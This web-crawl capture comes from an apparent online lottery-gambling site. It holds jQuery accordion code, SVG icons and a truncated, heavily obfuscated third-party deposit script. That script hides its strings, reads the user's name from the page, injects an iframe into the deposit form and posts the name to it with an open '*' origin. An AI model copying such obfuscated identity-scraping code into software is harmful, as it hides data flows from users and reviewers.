          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg2").click(function () {
          $(".cbtg2").addClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg3").click(function () {
          $(".cbtg3").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg4").click(function () {
          $(".cbtg4").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg5").click(function () {
          $(".cbtg5").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg6").click(function () {
          $(".cbtg6").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg7").click(function () {
          $(".cbtg7").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg8").click(function () {
          $(".cbtg8").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg9").click(function () {
          $(".cbtg9").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg10").click(function () {
          $(".cbtg10").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg11").click(function () {
          $(".cbtg11").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg12").click(function () {
          $(".cbtg12").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
      });
      
      $(".cblc1").click(function () {
          $(".cblc1").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc2").click(function () {
          $(".cblc2").addClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc3").click(function () {
          $(".cblc3").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc4").click(function () {
          $(".cblc4").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc5").click(function () {
          $(".cblc5").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc6").click(function () {
          $(".cblc6").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc7").click(function () {
          $(".cblc7").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc8").click(function () {
          $(".cblc8").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc1").removeClass("peach");
          $(".cblc9").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc9").collapse("hide");
      });
      $(".cblc9").click(function () {
          $(".cblc9").addClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
      });

   $(".promo1").click(function () {
          $(".arrw").removeClass("acc_icon_expand");
          $(".arrw").addClass("acc_icon_collapsed");
          $(".tutup").removeClass("dnone");
          
      });
    $(".tutup").click(function () {
        $(".arrw").addClass("acc_icon_expand");
        $(".arrw").removeClass("acc_icon_collapsed");
        $(".tutup").addClass("dnone");
        $(".accordion_in").collapse("hide");
    });

    $(".promo2").click(function () {
          $(".arrw2").removeClass("acc_icon_expand");
          $(".arrw2").addClass("acc_icon_collapsed");
          $(".tutup2").removeClass("dnone");
          
      });
    $(".tutup2").click(function () {
        $(".arrw2").addClass("acc_icon_expand");
        $(".arrw2").removeClass("acc_icon_collapsed");
        $(".tutup2").addClass("dnone");
        $(".accordion_in").collapse("hide");
    });

    $(".promo3").click(function () {
          $(".arrw3").removeClass("acc_icon_expand");
          $(".arrw3").addClass("acc_icon_collapsed");
          $(".tutup3").removeClass("dnone");
          
      });
    $(".tutup3").click(function () {
        $(".arrw3").addClass("acc_icon_expand");
        $(".arrw3").removeClass("acc_icon_collapsed");
        $(".tutup3").addClass("dnone");
        $(".accordion_in").collapse("hide");
    });

    // $(".sdb").click(function () {
    //     $(".sdb").addClass("sidebar2");
    //     $(".sdb").addClass("sdb2");
    // });
    // $(".sdb2").click(function () {
    //     $(".sdb2").removeClass("sdb2");
    // });
      });


--- FILE ---
content_type: image/svg+xml
request_url: https://platinumtogel.com/images/socmed/whatsapp-mini.svg?v=1.14.2
body_size: 1057
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.051 4.28613C30.5534 4.28613 35.7243 6.42188 39.6152 10.292C43.5063 14.1631 45.6479 19.3125 45.643 24.7861C45.6379 36.084 36.3974 45.2764 25.0459 45.2764H25.0356C21.3386 45.2764 17.7126 44.2871 14.551 42.4199L13.7964 41.9736L5.99899 44.0078L8.0798 36.4492L7.59006 35.6729C5.53 32.4111 4.43869 28.6416 4.43869 24.7705C4.44382 13.4727 13.6892 4.28613 25.051 4.28613ZM17.4526 13.4023C17.8962 13.417 18.386 13.4375 18.8498 14.4678C19.1733 15.1826 19.7216 16.5264 20.1504 17.5771C20.4519 18.3164 20.6941 18.9102 20.757 19.0381C20.7998 19.125 20.8386 19.2158 20.8679 19.3105C20.8996 19.4121 20.9201 19.5195 20.9223 19.6309C20.9253 19.7842 20.8933 19.9473 20.8081 20.1191L20.7146 20.3057C20.561 20.6133 20.448 20.8408 20.1911 21.1436C20.0874 21.2637 19.9804 21.3936 19.8733 21.5225C19.6591 21.7822 19.4448 22.041 19.2578 22.2236C19.1213 22.3594 18.9831 22.5 18.9013 22.667C18.7964 22.8809 18.7841 23.1377 18.9875 23.4824C19.3496 24.1006 20.594 26.1152 22.4348 27.749C23.5317 28.7227 24.5488 29.3838 25.3857 29.8447C25.5949 29.96 25.7929 30.0625 25.9782 30.1543C26.3852 30.3564 26.7304 30.5059 26.9968 30.6211L27.0139 30.6289C27.1792 30.7002 27.3132 30.7588 27.4121 30.8076C27.6626 30.9307 27.8698 30.9951 28.052 31.0029C28.3222 31.0137 28.5368 30.8965 28.7531 30.6504C29.1152 30.2393 30.3034 28.8496 30.7165 28.2354C31.1296 27.6221 31.5427 27.7236 32.1086 27.9258C32.6799 28.1338 35.7243 29.6201 36.3413 29.9297L36.6858 30.0977C37.1169 30.3037 37.4069 30.4424 37.5295 30.6504C37.6826 30.9092 37.6826 32.1416 37.1674 33.5771C36.6523 35.0186 34.123 36.4033 32.9858 36.5098C32.896 36.5176 32.8066 36.5283 32.7153 36.5391L32.6916 36.542L32.6579 36.5449C31.6108 36.666 30.2856 36.8203 25.5559 34.9678C19.7641 32.6934 15.9336 27.0723 15.1176 25.875L14.9743 25.6689L14.9585 25.6475C14.5991 25.166 12.4448 22.2783 12.4448 19.2969C12.4448 16.4463 13.8591 14.957 14.5034 14.2783L14.6174 14.1582C15.1833 13.5391 15.8564 13.3867 16.2644 13.3867L16.6574 13.3877C16.9353 13.3887 17.2058 13.3916 17.4526 13.4023Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.19943 24.7871C0.204313 11.1162 11.3733 0 25.102 0C31.7549 0.00488281 38.0134 2.58301 42.7146 7.26855C47.4157 11.9551 50.0048 18.1816 50 24.8066C49.9951 38.4717 38.8261 49.5928 25.0923 49.5928C21.1067 49.5879 17.1548 48.6289 13.6313 46.8066L1.56198 49.9561C1.45993 49.9854 1.35275 50 1.24557 50C0.919645 50 0.598356 49.8691 0.359831 49.6318C0.194792 49.4648 0.0829753 49.2578 0.0319499 49.0371C-0.0134602 48.8408 -0.0112629 48.6328 0.0436687 48.4297L3.26535 36.7227C1.25534 33.0781 0.19943 28.9639 0.19943 24.7871ZM1.28537 48.6152L1.24557 48.7598L1.37839 48.7246C1.34518 48.6895 1.31393 48.6533 1.28537 48.6152ZM41.1303 8.75879C36.8496 4.47168 31.1601 2.10938 25.0979 2.10449C12.6001 2.10449 2.43381 12.2842 2.42917 24.7949C2.42917 28.792 3.46921 32.6953 5.45578 36.1367L2.238 47.8955L14.2556 44.7383C17.5664 46.5459 21.2924 47.499 25.0886 47.499H25.0979C37.5864 47.499 47.757 37.3232 47.7617 24.8086C47.7663 18.7471 45.4067 13.0459 41.1303 8.75879Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://platinumtogel.com/images/flag/id.svg?v=1.14.2
body_size: -261
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="450" height="300" viewBox="0 0 3 2">
<rect fill="#FFF" width="3" height="2"/>
<rect fill="#F00" width="3" height="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://platinumtogel.com/images/flag/th.svg?v=1.14.2
body_size: -257
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="900" height="600">
<rect fill="#ED1C24" width="900" height="600"/>
<rect fill="#fff" y="100" width="900" height="400"/>
<rect fill="#241D4F" y="200" width="900" height="200"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/hkb.js?1764019844
body_size: 2506
content:
var _0x28b260=_0x5ec1;(function(_0x5e24a5,_0x153c3d){var _0x59c0bc=_0x5ec1,_0x4e40b4=_0x5e24a5();while(!![]){try{var _0x4694da=-parseInt(_0x59c0bc(0x117))/0x1*(-parseInt(_0x59c0bc(0x131))/0x2)+parseInt(_0x59c0bc(0x130))/0x3+parseInt(_0x59c0bc(0xfa))/0x4*(parseInt(_0x59c0bc(0x125))/0x5)+parseInt(_0x59c0bc(0xe9))/0x6*(-parseInt(_0x59c0bc(0x10f))/0x7)+parseInt(_0x59c0bc(0xe6))/0x8+-parseInt(_0x59c0bc(0x118))/0x9+-parseInt(_0x59c0bc(0x102))/0xa;if(_0x4694da===_0x153c3d)break;else _0x4e40b4['push'](_0x4e40b4['shift']());}catch(_0x9f1f06){_0x4e40b4['push'](_0x4e40b4['shift']());}}}(_0x393a,0x861f0));var urlframe='',usernameQris='',checkonload,ismobileqris=![];if(!domainsystem)var domainsystem='piv.sitamoto.51emarfi';var iframecontentvip,iframeurl1,eventMethod=window['addEventListener']?_0x28b260(0x12c):_0x28b260(0x12f),eventer=window[eventMethod],messageEvent=eventMethod===_0x28b260(0x12f)?'onmessage':_0x28b260(0xfb),firsttimeevent=![],addheightvip=0x0;eventer(messageEvent,function(_0x4bfb77){var _0x22fe3c=_0x28b260;if(typeof _0x4bfb77[_0x22fe3c(0x11a)]==_0x22fe3c(0xf8)){if(_0x4bfb77[_0x22fe3c(0x11a)]==='onload')document[_0x22fe3c(0x112)](_0x22fe3c(0x111))['contentWindow'][_0x22fe3c(0x113)]('{\x22username\x22:\x22'+usernameQris+_0x22fe3c(0xec),'*');else{if(_0x4bfb77[_0x22fe3c(0x11a)][_0x22fe3c(0x106)](0x0)=='{'){var _0x5a3f45=JSON[_0x22fe3c(0x124)](_0x4bfb77[_0x22fe3c(0x11a)]);_0x5a3f45[_0x22fe3c(0xef)]&&(document[_0x22fe3c(0x112)](_0x22fe3c(0x116))[_0x22fe3c(0x11d)]['height']=parseInt(_0x5a3f45[_0x22fe3c(0xef)])+addheightvip+'px'),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function includeJs(_0x34dc7b){var _0x28da40=_0x28b260,_0x423385=document[_0x28da40(0x101)](_0x28da40(0xf4));_0x423385[_0x28da40(0x100)]='text/javascript',_0x423385['src']=_0x34dc7b,document[_0x28da40(0x11b)][_0x28da40(0xdf)](_0x423385);}function _0x5ec1(_0xff9d67,_0xf497c5){var _0x393a23=_0x393a();return _0x5ec1=function(_0x5ec1d8,_0x16d4d4){_0x5ec1d8=_0x5ec1d8-0xdc;var _0x468649=_0x393a23[_0x5ec1d8];return _0x468649;},_0x5ec1(_0xff9d67,_0xf497c5);}function _0x393a(){var _0x14cddd=['//:sptth','document','text','get','lmth.alawan/','tr:contains(\x22Nama\x20Pengguna\x22)\x20td','/atad/','6629NyNKQS','close','iframeqris','getElementById','postMessage','?v=','div','containerqris','2sWlZIt','3537441tpBsQP','indexOf','data','body','fetch','style','find','then','.txt','Location','Manual\x20Deposit','menu','parse','44690qATWnV','replace','https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js','[replacesupply]','#depositForm','split','#dLabel-name','addEventListener','.t-tab-head1\x20h4','.footer-livechat-logo','attachEvent','1222536ExNHaz','1082206qQNqYn','length','children','#email_verif_topbar\x20span','appendChild','<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/><hr\x20/>','reverse','<div\x20class=\x22tab-content\x22><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div>','now','#email_verif_topbar_m\x20a\x20span','contentWindow','1780704SuIQUe','user','attr','3192GYpaLB','trim','jQuery','\x22,\x22judul\x22:\x22\x22}','location','#email_verif_topbar','height','floor','#email_verif_topbar_m','table[x-data=\x22bonusCode\x22]','toLowerCase','script','{\x22username\x22:\x22','=atad?/','/deposit','string','contentDocument','16KJFtGB','message','&msg=','open','table.vertical1\x20tbody','insertBefore','type','createElement','3018450fimGLR','join','pathname','#dLabel','charAt','headers'];_0x393a=function(){return _0x14cddd;};return _0x393a();}function setupOtomatis(){var _0x170dfc=_0x28b260;if(ismobileqris){var _0x4485a0=$(_0x170dfc(0x12e)),_0x445ea7=_0x4485a0[_0x170dfc(0x11e)]('a')[_0x170dfc(0xe8)]('href');if(_0x445ea7){var _0x39735c=_0x445ea7[_0x170dfc(0x12a)]('&');for(var _0x4bf913=0x0;_0x4bf913<_0x39735c[_0x170dfc(0xdc)];_0x4bf913++){var _0x35f552=_0x39735c[_0x4bf913]['split']('=');if(_0x35f552[0x0][_0x170dfc(0x119)](_0x170dfc(0xe7))!==-0x1){usernameQris=_0x35f552[0x1][_0x170dfc(0xea)]()[_0x170dfc(0xf3)]();break;}}}if(usernameQris==''){usernameQris=$(_0x170dfc(0xe4))['eq'](0x0)[_0x170dfc(0x10a)]()[_0x170dfc(0xea)]()[_0x170dfc(0xf3)]();if(usernameQris==''){if($(_0x170dfc(0xf1))[_0x170dfc(0xdc)]>0x0)usernameQris=$(_0x170dfc(0xf1))['text']()['trim']()[_0x170dfc(0xf3)]();}}iframeurl1=urlframe+_0x170dfc(0xfc)+btoa(_0x170dfc(0xf5)+usernameQris+_0x170dfc(0xec)),$(_0x170dfc(0xe0))[_0x170dfc(0xff)]($('#depositForm')['prev']());}else{if(usernameQris==''){if($(_0x170dfc(0x105))[_0x170dfc(0xdc)]>0x0){usernameQris=$(_0x170dfc(0x105))[_0x170dfc(0x10a)]()['trim']()[_0x170dfc(0xf3)]()[_0x170dfc(0x126)](/[^\x00-\x7F]/g,'?');if(usernameQris==_0x170dfc(0x123))usernameQris='';}}if(usernameQris==''){if($(_0x170dfc(0xee))['length']>0x0){usernameQris=$(_0x170dfc(0xde))['eq'](0x0)[_0x170dfc(0x10a)]()[_0x170dfc(0xea)]()[_0x170dfc(0xf3)]()[_0x170dfc(0x126)](/[^\x00-\x7F]/g,'?');if(usernameQris=='')usernameQris=$(_0x170dfc(0xee))['parent']()[_0x170dfc(0x10a)]()[_0x170dfc(0xea)]()[_0x170dfc(0xf3)]()[_0x170dfc(0x126)](/[^\x00-\x7F]/g,'?');}}if(usernameQris==''){var 